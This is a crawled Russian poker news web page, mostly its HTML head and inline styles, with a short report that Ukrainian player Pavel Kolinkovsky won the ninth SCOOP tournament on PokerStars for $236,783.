

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinepokerigrat.com/news/devyatyj-turnir-scoop-vyigral-ukrainec-pavel-kolinkovskij/
body_size: 35239
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><script>
        var show_other_pos_num = 1;
        var show_other_pos = 'right';
    </script><title>Девятый турнир SCOOP выиграл украинец Павел Колинковский</title><meta name='robots' content='max-image-preview:large' /><style>.wprv-box__head{max-height:90px;margin:0 0 10px;background:#1a1e2e;overflow:hidden;}.wprv-box__head .wprv-pc,.wprv-box__head .wprv-mobile{position:absolute;top:0; bottom:0; left:0; right:0;}.wprv-box__head{width:100%;position:relative;padding-bottom:calc(90 / 414 * 100%);}@media (min-width:768px){.wprv-box__head{padding-bottom:calc(90 / 728 * 100%);}}</style><!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] --><meta name="description"  content="Призовой фонд девятого турнира SCOOP от рума PokerStars составил 1,460 000$. Такую гарантию удалось обеспечить за счет высоких вступительных взносов в размере" /><link rel="canonical" href="https://onlinepokerigrat.com/news/devyatyj-turnir-scoop-vyigral-ukrainec-pavel-kolinkovskij/" /><!-- All In One SEO Pack --><style id="whcb-script-first">.room-page__btn.play{display:none;}.control--sidebar_button{display:none !important;}.rooms-list__btn.download{display:none !important;}.room-page__btns-group{display:none !important;}.fb-share{display:none !important;}.side-room__btn.download{display:none !important;}.room-box__btns .transfer{display:none !important;}.room-item__body .transfer{display:none !important;}.sidebar-room__btns .transfer{display:none !important;}.room-single__bonus--hiddenlink{display:none !important;}.room-single__hiddenlink{display:none !important;}.room-single__parametr.transfer{display:none !important;}</style><style id="whcb-script-second">.room-page__btn.play{display:none;}.control--sidebar_button{display:none !important;}.rooms-list__btn.download{display:none !important;}.room-page__btns-group{display:none !important;}.fb-share{display:none !important;}.side-room__btn.download{display:none !important;}.room-box__btns .transfer{display:none !important;}.room-item__body .transfer{display:none !important;}.sidebar-room__btns .transfer{display:none !important;}.room-single__bonus--hiddenlink{display:none !important;}.room-single__hiddenlink{display:none !important;}.room-single__parametr.transfer{display:none !important;}</style><style id="whcb-script-geo_ru">.fb-share{display:none;}.tw-share{display:none;}</style><script>const WhcbIsMobile = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4)) ? true : false;document.addEventListener("DOMContentLoaded", ()=> {let device = WhcbIsMobile ? "mobile" : "desktop";let sectionDevices = {"first":"desktop","second":"mobile"};for (sectionId in sectionDevices) {let sectionDevice = sectionDevices[sectionId];if(device != sectionDevice){let style = document.getElementById("whcb-script-"+sectionId);if(style){style.remove();}}}});</script><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style><style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style><link rel='stylesheet' id='tlp-css' href='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/style.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='style_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/style.css?ver=7.0.1' media='all' /><link rel='stylesheet' id='default_themes_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/default_themes/default.css?ver=1' media='all' /><link rel='stylesheet' id='wp_revive_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/wp-revive.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='sidebar-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/room/css/sidebar.css?ver=1768782672' media='all' /><script id='pwa-scripts-js-extra'>
var PWA = {"swUrl":"https:\/\/onlinepokerigrat.com\/pwabuilder-sw.js","desktopSupport":"1"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/pwa/scripts.js?ver=1768782672' id='pwa-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script><!-- This site is using AdRotate v5.8.22 to display their advertisements - https://ajdg.solutions/ --><!-- AdRotate CSS --><style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style><!-- /AdRotate CSS --><link rel="apple-touch-icon" sizes="57x57"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="60x60"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="72x72"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="76x76"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="114x114"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="120x120"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="152x152"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="180x180"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="192x192"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="32x32"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="96x96"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="16x16"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="512x512"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="manifest" href="https://onlinepokerigrat.com/manifest.json"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage"
          content="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><meta name="theme-color" content="#ffffff"><script type="module">
        import 'https://onlinepokerigrat.com/wp-content/plugins/pwa/pwaupdate.js';

        const el = document.createElement('pwa-update');
        document.body.appendChild(el);
    </script><style type="text/css" media="screen"></style><style type="text/css" media="screen">.user-profile {
 background-color: #151616;
 color: #fff !important;
 margin: 0 0 30px;
 padding: 15px;
 min-height: 80px;
}
.user-profile__img-link {
 color: #fff !important;
}
.user-profile__img {
 width: 50px;
 height: 50px;
 border-radius: 50%;
 border: 5px solid #2d2d2d;
 float: left;
 background-color: #d24431;
 display: block;
 margin: 0 10px 0 0;
}
.user-profile__name {
 font-weight: bold;
 font-size: 17px;
}
.user-profile__desc {
 line-height: 1.35em;
 font-size: 14px;
 opacity: 0.75;
 margin: 5px 0;
}
.user-profile__function {
 font-size: 14px;
 font-weight: bold;
 opacity: 0.9;
}
.user-profile__sharing {
 display: flex;
 flex-wrap: wrap;
 min-width: 100%;
 max-width: none;
 margin: -3px;
 padding: 5px 0;
}
.user-profile__sharing a {
 background-color: rgba(255, 255, 255, 0.15);
 border-radius: 50%;
 border: 1px solid #fff;
 overflow: hidden;
 width: 30px;
 height: 30px;
 display: flex;
 justify-content: center;
 align-items: center;
 margin: 3px;
}
.user-profile__sharing a:hover {
 background-color: #d24431;
 border: 1px solid #d24431;
}
.user-profile__sharing img {
 width: 13px;
 height: 13px;
 display: block;
}</style><style type="text/css" media="screen">.sgl-social__title {
 font-size: 17px;
 margin: 0 0 10px 0;
}</style><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Девятый турнир SCOOP выиграл украинец Павел Колинковский" /><meta property="og:description" content="Призовой фонд девятого турнира SCOOP от рума PokerStars составил 1,460 000$. Такую гарантию удалось обеспечить за счет высоких вступительных взносов в размере 2100 долларов. В турнире приняло участие 730 покеристов из разных стран. Опередить всех удалось украинскому игроку Павлу Колинковскому, известному под ником «Remi Lebo_10».

По итогам первого дня в лидеры вышли 18 игроков, финальный игровой стол собрал 9 участников. Лидером игры в начале финала был известный бразилец Жао Симао (IneedMassari), однако позднее он сдал свои позиции. В финальной схватке также принимали участие игроки из Румынии, Венгрии, Беларуси, Литвы, Дании и Канады.

К хедз-апу украинцу удалось накопить большой банк, который почти в десять раз превышал стек его последнего соперника. Игра один на один шла более трех часов. В последней раздаче Павлу Колинковскому повезло и он сумел выиграть 236 783$. Это первая победа игрока на турнирах такого масштаба." /><meta property="og:url" content="https://onlinepokerigrat.com/news/devyatyj-turnir-scoop-vyigral-ukrainec-pavel-kolinkovskij/" /><meta property="og:site_name" content="OnlinePokerIgrat.Com" /><meta property="og:image" content="https://onlinepokerigrat.com/wp-content/uploads/Pavel-palyaaa-Kolinkovskij.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:secure_url" content="https://onlinepokerigrat.com/wp-content/uploads/Pavel-palyaaa-Kolinkovskij.jpg" /><meta property="article:published_time" content="2018-05-24T17:53:20Z" /><meta property="article:modified_time" content="2025-09-05T20:47:48Z" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Девятый турнир SCOOP выиграл украинец Павел Колинковский " /><meta name="twitter:description" content="Призовой фонд девятого турнира SCOOP от рума PokerStars составил 1,460 000$. Такую гарантию удалось обеспечить за счет высоких вступительных взносов в размере 2100 долларов. В турнире приняло участие 730 покеристов из разных стран. Опередить всех удалось украинскому игроку Павлу Колинковскому, известному под ником «Remi Lebo_10».

По итогам первого дня в лидеры вышли 18 игроков, финальный игровой стол собрал 9 участников. Лидером игры в начале финала был известный бразилец Жао Симао (IneedMassari), однако позднее он сдал свои позиции. В финальной схватке также принимали участие игроки из Румынии, Венгрии, Беларуси, Литвы, Дании и Канады.

К хедз-апу украинцу удалось накопить большой банк, который почти в десять раз превышал стек его последнего соперника. Игра один на один шла более трех часов. В последней раздаче Павлу Колинковскому повезло и он сумел выиграть 236 783$. Это первая победа игрока на турнирах такого масштаба." /><meta name="twitter:image" content="https://onlinepokerigrat.com/wp-content/uploads/Pavel-palyaaa-Kolinkovskij.jpg" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="32x32" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><meta name="msapplication-TileImage" content="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><style id="wp-custom-css">
			#cookie-notice .cookie-notice-container {
	flex-wrap: wrap;
}
.wp-pagenavi > * {
	margin: 0 3px;
}		</style><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><!--[if lte IE 8]><script src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/js/lang.js" charset="utf-8"></script><![endif]--><link rel="stylesheet" id="bootstrap-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.css" type="text/css" media="all"><script>
        var script = document.createElement('script');
        var source = '';
        script.setAttribute('src', 'https://onlinepokerigrat.com/wp-content/themes/pokernet-child/manager.php?r=' + source);
        document.head.appendChild(script);
    </script></head><body  class="post-template-default single single-post postid-5196 single-format-standard wprv-is-bottom-img"><div class="wpnt-notice wpnt-notice_1 wpnt-sticky"><div class="wpnt-wrapper"><span class="wpnt-text" data-content="Наш сайт является информационным порталом и не содержит ссылки на покер-румы и не проводит игры на деньги"></span><a class="wpnt-link" href="mailto:info@onlinepokerigrat.com">info@onlinepokerigrat.com</a></div></div><style>.wpnt-box a:hover,.wpnt-box a{text-decoration:none;}.wpnt-notice{width:100%;display:flex;justify-content:center;padding:8px;text-align:center;font-size:13px;line-height:normal;}.wpnt-text:before{content:attr(data-content);margin:0 6px;}.wpnt-notice.wpnt-sticky{position:sticky;left:0;right:0;z-index:999;box-sizing:border-box;top:0;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:62px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:31px;// }@media screen and (max-width:1200px){.wpnt-box{font-size:11px;}.wpnt-notice{padding:6px;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:54px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:27px;// }}.wpnt-notice_1{background:#0C0F1D;color:#fff;}.wpnt-notice_1 a{color:#fff;}.wpnt-notice_2{background:#0C0F1D;color:#fff;}.wpnt-notice_2 a{color:#fff;}.wpnt-wrapper:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 14'%3E%3Cpath fill='%23FEF105' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 